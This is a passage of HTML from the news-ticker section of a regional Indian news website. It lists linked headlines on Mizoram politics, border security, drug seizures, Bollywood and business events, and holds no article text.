href="https://mizoram-ind.in/indian-americans-face-backlash-in-america-amid-rising-anti-india-hate/">Indian-Americans Face Backlash in America Amid Rising Anti-India Hate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iie-qualification-recognition-credibility-and-career-opportunities/">IIE Qualification: Recognition, Credibility, and Career Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assembly-bypoll-results-2025-full-winners-list-from-budgam-nagrota-anta-ghatsila-jubilee-hills-tarn-taran-dampa-nuapada/">Assembly Bypoll Results 2025: Full Winners List from Budgam, Nagrota, Anta, Ghatsila, Jubilee Hills, Tarn Taran, Dampa, Nuapada</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tourism-in-mizoram-soars-over-1-27-lakh-visitors-explore-states-scenic-beauty/">Tourism in Mizoram Soars: Over 1.27 Lakh Visitors Explore State’s Scenic Beauty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/zoramthanga-criticizes-zpm-government-says-mizorams-youth-have-lost-faith-in-its-leadership/">Zoramthanga Criticizes ZPM Government, Says Mizoram’s Youth Have Lost Faith in Its Leadership</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-leadership/" title="View all posts in Business &amp; Leadership">Business &amp; Leadership</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/royal-saini-building-success-through-strategy-and-innovation/">Royal Saini: Building Success Through Strategy and Innovation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizo-national-front-calls-statewide-shutdown-in-mizoram-to-oppose-forest-conservation-act/">Mizo National Front Calls Statewide Shutdown in Mizoram to Oppose Forest Conservation Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/northeast-india-the-rising-tourism-powerhouse-of-india/">Northeast India: The Rising Tourism Powerhouse of India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-fusion-of-cultures-thailand-and-india-shine-at-the-grand-diwali-festival-2025/">A Fusion of Cultures: Thailand and India Shine at the Grand Diwali Festival 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-gst-tax-cuts-ignite-diwali-spending-and-consumer-demand-revival/">India’s GST Tax Cuts Ignite Diwali Spending and Consumer Demand Revival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gen-z-protests-turn-violent-in-ladakh-four-dead-youth-demand-statehood/">Gen-Z Protests Turn Violent in Ladakh: Four Dead, Youth Demand Statehood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-box-office-collection-2025-hindi-movies-hits-flops/">Bollywood Box Office Collection 2025: Hindi Movies Hits &#038; Flops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-beat-pakistan-by-7-wickets-in-asia-cup-2025-sharma-yadav-shine-in-dubai/">India Beat Pakistan by 7 Wickets in Asia Cup 2025 | Sharma &#038; Yadav Shine in Dubai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aneet-padda-opens-up-about-anxiety-pressure-and-rising-stardom-in-bollywood/">Aneet Padda Opens Up About Anxiety, Pressure, and Rising Stardom in Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tanishaa-mukerji-on-nepotism-why-star-kids-give-back-to-bollywood/">Tanishaa Mukerji on Nepotism: Why Star Kids Give Back to Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-comeback-of-sonu-nigam-reviving-bollywoods-lost-melody/">The Comeback of Sonu Nigam: Reviving Bollywood’s Lost Melody</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/attend-bizconvention-2026-indias-biggest-business-innovation-convention/">Attend BizConvention 2026: India’s Biggest Business &#038; Innovation Convention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-buzz-malaika-kareena-shilpa-sunny-more-latest-celeb-updates-fashion-family-moments/">Bollywood Buzz: Malaika, Kareena, Shilpa, Sunny &#038; More—Latest Celeb Updates, Fashion &#038; Family Moments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywoods-captain-india-starring-kartik-aaryan-to-film-in-morocco-and-india/">Bollywood’s “Captain India” Starring Kartik Aaryan to Film in Morocco and India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mzp-urges-mizoram-government-to-strengthen-assam-border-security-amid-ilp-concerns/">MZP Urges Mizoram Government to Strengthen Assam Border Security Amid ILP Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-independence-day-2025-bhumi-pednekar-richa-chadha-rashmika-mandanna-more-highlights/">Bollywood Independence Day 2025: Bhumi Pednekar, Richa Chadha, Rashmika Mandanna &#038; More Highlights</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-recruitment-for-territorial-army-to-combat-drug-trafficking/">Mizoram Launches Recruitment for Territorial Army to Combat Drug Trafficking</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/radhika-apte-speaks-out-on-pregnancy-bias-in-bollywood-calls-for-empathy-and-inclusion/">Radhika Apte Speaks Out on Pregnancy Bias in Bollywood, Calls for Empathy and Inclusion</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shibu-soren-influential-tribal-leader-and-former-jharkhand-chief-minister-dies-at-81/">Shibu Soren, Influential Tribal Leader and Former Jharkhand Chief Minister, Dies at 81</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-resumes-tourist-visas-for-chinese-citizens-after-five-year-pause/">India Resumes Tourist Visas for Chinese Citizens After Five-Year Pause</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tripura-becomes-indias-3rd-fully-literate-state-after-goa-and-mizoram/">Tripura Becomes India’s 3rd Fully Literate State After Goa and Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-signs-mou-with-bhashini-to-boost-ai-driven-multilingual-digital-governance/">Mizoram Signs MoU With BHASHINI to Boost AI-Driven Multilingual Digital Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nhidcl-terminates-mizoram-tunnel-contract-with-turkish-jv-over-security-clearance-after-operation-sindoor/">NHIDCL Terminates Mizoram Tunnel Contract with Turkish JV Over Security Clearance After Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-vs-kerala-who-achieved-full-literacy-first-understanding-nilp-and-functional-literacy/">Mizoram vs Kerala: Who Achieved Full Literacy First? Understanding NILP and Functional Literacy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tops-literacy-chart-as-five-northeast-states-rank-in-indias-top-10/">Mizoram Tops Literacy Chart as Five Northeast States Rank in India’s Top 10</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-crushes-tripura-11-1-to-top-group-d-and-reach-u20-quarters/">Mizoram Crushes Tripura 11-1 to Top Group D and Reach U20 Quarters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-churches-unite-in-prayer-for-peace-amid-rising-indo-pak-tensions/">Mizoram Churches Unite in Prayer for Peace Amid Rising Indo-Pak Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-hosts-national-workshop-on-ai-for-financial-empowerment-in-remote-tribal-areas/">Mizoram Hosts National Workshop on AI for Financial Empowerment in Remote Tribal Areas</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tribal-welfare-ncst-satisfied-with-government-efforts-calls-for-enhancements/">Mizoram Tribal Welfare: NCST Satisfied with Government Efforts, Calls for Enhancements</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-initiates-deportation-of-pakistani-nationals-following-pahalgam-terror-attack/">&#8220;India Initiates Deportation of Pakistani Nationals Following Pahalgam Terror Attack&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-immobilize-60-chinese-motorcycles-used-by-myanmar-refugees-in-lunglei/">Mizoram Police Immobilize 60 Chinese Motorcycles Used by Myanmar Refugees in Lunglei</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-seeks-mizorams-support-for-india-myanmar-border-fencing-amid-cultural-and-humanitarian-concerns/">Centre Seeks Mizoram’s Support for India-Myanmar Border Fencing Amid Cultural and Humanitarian Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/online-banking-frauds-lead-cybercrime-surge-in-mizoram-rising-cases-and-government-actions/">&#8220;Online Banking Frauds Lead Cybercrime Surge in Mizoram: Rising Cases and Government Actions&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ayesha-jhulka-clears-the-air-on-akshay-kumar-mithun-chakraborty-and-nana-patekar-rumours/">Ayesha Jhulka Clears the Air on Akshay Kumar, Mithun Chakraborty, and Nana Patekar Rumours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-seize-%e2%82%b916-43-lakh-worth-of-foreign-cigarettes-liquor-in-mizoram/">Assam Rifles Seize ₹16.43 Lakh Worth of Foreign Cigarettes &#038; Liquor in Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/health/" title="View all posts in Health">Health</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-universal-healthcare-scheme-%e2%82%b95-lakh-cashless-coverage-for-citizens-employees/">Mizoram Launches Universal Healthcare Scheme: ₹5 Lakh Cashless Coverage for Citizens &amp; Employees</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-leadership-and-ethical-business-model-of-arun-gee/">The Leadership and Ethical Business Model of Arun Gee</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-claim-on-foreigners-entering-myanmar-sparks-political-controversy/">Mizoram CM Lalduhoma’s Claim on Foreigners Entering Myanmar Sparks Political Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-proposes-talks-with-assam-to-resolve-decades-old-border-dispute/">Mizoram Proposes Talks with Assam to Resolve Decades-Old Border Dispute</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-assembly-approves-first-state-university-bill-to-boost-higher-education/">Mizoram Assembly Approves First State University Bill to Boost Higher Education</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-donates-24-seater-bus-to-special-needs-school-under-iocls-csr-initiative/">Mizoram CM Donates 24-Seater Bus to Special Needs School Under IOCL’s CSR Initiative</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/excellency-group-elevating-entrepreneurs-brands-global-leaders/">Excellency Group: Elevating Entrepreneurs, Brands &amp; Global Leaders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-flags-off-10-metric-tonne-ginger-export-to-boost-agricultural-trade/">Mizoram Flags Off 10-Metric-Tonne Ginger Export to Boost Agricultural Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/">Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-ngocc-urges-cm-lalduhoma-to-reconsider-lengpui-airport-handover-to-iaf/">Mizoram NGOCC Urges CM Lalduhoma to Reconsider Lengpui Airport Handover to IAF</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-reports-112-fatalities-in-road-accidents-urges-action-during-road-safety-month/">Mizoram Reports 112 Fatalities in Road Accidents, Urges Action During Road Safety Month</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-expo-and-business-awards-2025-a-landmark-event-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Landmark Event in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-dri-and-assam-rifles-deny-cocomis-allegations-of-secret-drug-smuggling-tunnel/">&#8220;Mizoram Police, DRI, and Assam Rifles Deny COCOMI’s Allegations of Secret Drug Smuggling Tunnel&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-excise-department-seizes-drugs-and-alcohol-worth-crores-arrests-48-foreign-nationals/">Mizoram Excise Department Seizes Drugs and Alcohol Worth Crores, Arrests 48 Foreign Nationals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/v-k-singh-sworn-in-as-25th-governor-of-mizoram/">V.K. Singh Sworn in as 25th Governor of Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-seizes-large-quantities-of-drugs-and-alcohol-7309-arrested/">Mizoram Seizes Large Quantities of Drugs and Alcohol, 7,309 Arrested</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-and-pakistan-exchange-nuclear-details-and-civilian-prisoner-lists-on-new-years-day/">&#8220;India and Pakistan Exchange Nuclear Details and Civilian Prisoner Lists on New Year’s Day&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-celebrates-peaceful-christmas-with-low-crime-rate-and-effective-security-measures/">&#8220;Mizoram Celebrates Peaceful Christmas with Low Crime Rate and Effective Security Measures&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-honours-mizoram-recruits-and-conducts-successful-operations-in-manipur/">Assam Rifles Honours Mizoram Recruits and Conducts Successful Operations in Manipur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-signs-moa-for-bana-kaih-scheme-and-launches-innovation-challenge-for-growth/">Mizoram Government Signs MoA for Bana Kaih Scheme and Launches Innovation Challenge for Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-yet-to-appoint-chairperson-and-members-for-state-human-rights-commission/">Mizoram Government Yet to Appoint Chairperson and Members for State Human Rights Commission</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-seize-775-kg-explosives-4700-detonators-in-hnahthial/">Mizoram Police and Assam Rifles Seize 775 Kg Explosives, 4,700 Detonators in Hnahthial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-arrest-myanmar-national-seize-heroin-worth-rs-1-93-crore-in-champhai/">Mizoram Police and Assam Rifles Arrest Myanmar National, Seize Heroin Worth Rs 1.93 Crore in Champhai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-u-s-speech-promotes-mizo-unity-without-violating-indian-sovereignty/">Mizoram CM Lalduhoma&#8217;s U.S. Speech Promotes Mizo Unity Without Violating Indian Sovereignty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-football-scandal-24-players-and-3-clubs-banned-for-match-fixing-in-local-league/">Mizoram Football Scandal: 24 Players and 3 Clubs Banned for Match-Fixing in Local League</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/">Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/border-security-forces-of-india-and-bangladesh-exchange-sweets-to-celebrate-diwali/">&#8220;Border Security Forces of India and Bangladesh Exchange Sweets to Celebrate Diwali&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-home-minister-threatens-permit-cancellation-amidst-mcvu-strike/">Mizoram Home Minister Threatens Permit Cancellation Amidst MCVU Strike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-congress-promises-to-relocate-sinlung-hills-council-hq-to-sakawrdai/">Mizoram Congress Promises to Relocate Sinlung Hills Council HQ to Sakawrdai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-governor-joins-virtual-launch-of-75-bro-infrastructure-projects-to-enhance-national-security/">Mizoram Governor Joins Virtual Launch of 75 BRO Infrastructure Projects to Enhance National Security</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/yogi-adityanath-announces-25-discount-on-khadi-products-to-promote-swadeshi-goods/">Yogi Adityanath Announces 25% Discount on Khadi Products to Promote Swadeshi Goods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/controversy-erupts-in-odisha-seven-students-expelled-for-cooking-beef-at-engineering-college/">Controversy Erupts in Odisha: Seven Students Expelled for Cooking Beef at Engineering College</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-drug-haul-in-aizawl-mizoram-police-seize-40-kg-methamphetamine-and-3-kg-heroin/">Major Drug Haul in Aizawl: Mizoram Police Seize 40 Kg Methamphetamine and 3 Kg Heroin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/politics/" title="View all posts in Politics">Politics</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/samsung-india-strike-highlights-labour-groups-influence-and-challenges-to-manufacturing-goals/">Samsung India Strike Highlights Labour Group’s Influence and Challenges to Manufacturing Goals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajnath-singh-urges-pok-residents-to-join-india/">Rajnath Singh Urges PoK Residents to Join India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp/">BizzOpp: Your Business Launchpad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizz-expo-summit/">Jaipur Ignites with Innovation: A Recap of the Bizz Expo &amp; Summit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plane-crash/">Plane Crash: Tragedy Strikes Kathmandu Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/manipur-floods/">Manipur Floods: Devastating Impact in the Wake of Cyclone Remal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/accordion/">Accordion Celebrating Its History on Google Doodle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/arun-gees/">Arun Gee&#8217;s Entrepreneurial Odyssey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/celebrity-bhagyashree-presents-awards-to-notable-personalities/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise-2/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/itr-mistakes-trouble-ahead-wrong-deductions-exemptions/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/650-surge-multibagger-stock-declares-11-bonus/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a 